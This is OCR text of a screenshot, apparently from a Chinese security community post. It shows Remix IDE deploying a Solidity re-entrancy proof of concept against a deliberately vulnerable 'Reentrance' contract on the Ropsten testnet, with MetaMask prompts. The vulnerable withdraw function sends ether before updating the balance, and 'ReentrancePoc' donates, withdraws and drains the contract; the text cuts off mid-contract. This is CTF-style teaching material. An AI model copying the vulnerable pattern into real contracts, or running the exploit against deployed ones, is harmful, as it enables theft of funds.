 不安全 remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.4.18+commit.9cf6e910.js
应用 Al1ex 杂项
DEPLOY & RUN TRANSACTIONS
Environment Injected Web3
Ropsten (3) network
Account 0xa61...dc155 (1.2364879418118
Gas limit 3000000
Value 0 ether
8
ReentrancePoc - browser/Attack.sol
Deploy 0x6c65ef0822c38a0dac1213982949f48899453784
or
At Address Load contract from Address
Transactions recorded: 2
All transactions (deployed contracts and function executions) in
this environment can be saved and replayed in another
environment. e.g Transactions created in Javascript VM can be
replayed in the Injected Web3.
Deployed Contracts
Home GatekeeperOne.sol Attack.sol
1 pragma solidity ^0.4.18;
2
3 contract Reentrance {
4
5 mapping(address => uint) public balances;
6
7 function donate(address _to) public payable {
8 balances[_to] = balances[_to]+msg.value;
9 }
10
11 function balanceOf(address _who) public view returns (uint balance) {
12 return balances[_who];
13 }
14
15 function withdraw(uint _amount) public {
16 if(balances[msg.sender] >= _amount) {
17 if(msg.sender.call.value(_amount)()) {
18 _amount;
19 }
20 balances[msg.sender] -= _amount;
21 }
22 }
23
24 function() public payable {}
25 }
26
27 contract ReentrancePoc {
28
29 Reentrance reInstance;
30
31 function getEther() public {
32 msg.sender.transfer(address(this).balance);
33 }
34
35 function ReentrancePoc(address _addr) public{
36 reInstance = Reentrance(_addr);
37 }
38 function callDonate() public payable{
39 reInstance.donate.value(msg.value)(this);
40 }
41
42 function attack() public {
43 reInstance.withdraw(1 ether);
44 }
MetaMask Notification
Ropsten 测试网络
Al1ex 新合约
合约部署
0
DETAILS DATA
EDIT
GAS FEE 0.000538
无可用兑换率
Gas Price (GWEI) Gas Limit
2 269201
AMOUNT + GAS FEE
TOTAL 0.000538
无可用兑换率
拒绝 确认
先知社区